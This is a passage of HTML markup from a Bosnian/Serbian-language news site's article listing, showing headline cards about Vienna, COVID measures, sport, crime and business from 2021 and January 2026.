                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1.jpg&#x22;);">
                        <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1.jpg&#x22;);">
                        <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/hrana-scaled-e1631522819221.jpeg&#x22;);">
                        <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio.jpg&#x22;);">
                        <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg.jpg&#x22;);">
                        <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_.png&#x22;);">
                        <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/04/covid-1-e1586538422525.jpg&#x22;);">
                        <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/11/biden.jpg&#x22;);">
                        <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin.jpg&#x22;);">
                        <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/01/djokovic1.jpg&#x22;);">
                        <a href="https://dunav.at/djokovic-odmoran-pred-us-open/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-2.jpg&#x22;);">
                        <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-e1629881703519.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-3-e1629898132986.jpg&#x22;);">
                        <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID.jpg&#x22;);">
                        <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/06/113469.jpg&#x22;);">
                        <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106630 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/beach-7312337_1280.jpg&#x22;);">
                        <a href="https://dunav.at/nakon-sto-je-radnik-proveo-dvije-sedmice-bolovanja-u-hrvatskoj-austrija-mijenja-zakon/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/nakon-sto-je-radnik-proveo-dvije-sedmice-bolovanja-u-hrvatskoj-austrija-mijenja-zakon/" rel="bookmark">Nakon što je &#8220;radnik&#8221; proveo dvije sedmice bolovanja u Hrvatskoj, Austrija mijenja zakon</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nakon-sto-je-radnik-proveo-dvije-sedmice-bolovanja-u-hrvatskoj-austrija-mijenja-zakon/" rel="bookmark"><time class="entry-date published" datetime="2026-01-26T15:00:22+01:00">26/01/2026</time><time class="updated" datetime="2026-01-26T15:01:11+01:00">26/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106621 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/man-498473_1280.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-se-sudarila-dva-skijasa-49-godisnjak-poginuo-14-godisnjak-prvo-pobjegao-a-onda-se-ipak-javio-policiji/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-se-sudarila-dva-skijasa-49-godisnjak-poginuo-14-godisnjak-prvo-pobjegao-a-onda-se-ipak-javio-policiji/" rel="bookmark">U Austriji se sudarila dva skijaša: 49-godišnjak poginuo, 14-godišnjak prvo pobjegao, a onda se ipak javio policiji</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-se-sudarila-dva-skijasa-49-godisnjak-poginuo-14-godisnjak-prvo-pobjegao-a-onda-se-ipak-javio-policiji/" rel="bookmark"><time class="entry-date published" datetime="2026-01-26T11:08:12+01:00">26/01/2026</time><time class="updated" datetime="2026-01-26T11:09:19+01:00">26/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106619 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/09/policija-austrija-748x499-1.jpg&#x22;);">
                        <a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/" rel="bookmark">Bosanac osuđen za zlostavljanje maloljetnih rodica: Prijetio im ubistvom u Austriji i u kući u Bosni</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-osudjen-za-zlostavljanje-maloljetnih-rodica-prijetio-im-ubistvom-u-austriji-i-u-kuci-u-bosni/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T17:33:14+01:00">25/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106609 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-regija">
    <div class="article-tran hover-share-item">
